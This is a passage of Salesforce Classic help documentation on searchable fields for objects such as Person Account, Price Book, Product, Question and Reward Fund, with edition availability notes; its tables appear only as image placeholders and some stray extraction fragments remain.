

# EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** editions


Note: Information in hidden fields on a profile is not searchable by other partners and customers in the community, but is searchable by users in the company's internal organization.

# SEE ALSO:

[Searchable Fields by Object in Salesforce Classic](#page-370-0)

# Searchable Fields: Performance Cycle



SEE ALSO:

[Searchable Fields by Object in Salesforce Classic](#page-370-0)

### Searchable Fields: Person Account

- Note: The Person Account object contains fields that originate from both the Business Account and Contact objects. All search terms are compared to all searchable business account and contact fields at the same time.
- **13** Note: If available, there is an option when using enhanced lookup search to query all searchable fields, not just the fields checked in the Enhanced Lookup Search (Default) column in the table.



# EDITIONS

Available in: Salesforce Classic

#### Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** editions



[Searchable Fields by Object in Salesforce Classic](#page-370-0)

# Searchable Fields: Price Book

Neither global search, sidebar search, nor advanced search are designed to find price books. To find a price book, use the **Price Books** area on the Products tab.



# EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** editions

SEE ALSO:

[Searchable Fields by Object in Salesforce Classic](#page-370-0)

# Searchable Fields: Product

Neither sidebar search nor advanced search are designed to find price books or products. To find a product, use global search or the **Find Products** area on the Products tab.



# EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** editions

#### SEE ALSO:

[Searchable Fields by Object in Salesforce Classic](#page-370-0)

# Searchable Fields: Question

The Answers tab in Salesforce lists all the questions posted to an answers community.



# EDITIONS

Available in: Salesforce Classic

#### Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** editions



 $\checkmark$ 

**Developer** Editions and in **Professional**, **Enterprise**, and **Unlimited** Editions with the Sales Cloud

**College** 

SEE ALSO:

phone

All custom fields of type text, text area, long text area, rich text area, email, and

[Searchable Fields by Object in Salesforce Classic](#page-370-0)

# Searchable Fields: Report





[Searchable Fields by Object in Salesforce Classic](#page-370-0)

### Searchable Fields: Resource Absence

Note: If available, there is an option when using enhanced lookup search to query all searchable fields, not just the fields checked in the Enhanced Lookup Search (Default) column in the table.



# EDITIONS

Available in: Salesforce Classic

# Searchable Fields: Reward Fund



# EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** editions

# SEE ALSO:

[Searchable Fields by Object in Salesforce Classic](#page-370-0)

# Searchable Fields: Reward Fund Type





Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** editions

SEE ALSO:

[Searchable Fields by Object in Salesforce Classic](#page-370-0)

### Searchable Fields: Self-Service User

Self-service users support only standard lookup searches.



#### SEE ALSO:

[Searchable Fields by Object in Salesforce Classic](#page-370-0)

# Searchable Fields: Service Appointment

Note: If available, there is an option when using enhanced lookup search to query all searchable fields, not just the fields checked in the Enhanced Lookup Search (Default) column in the table.

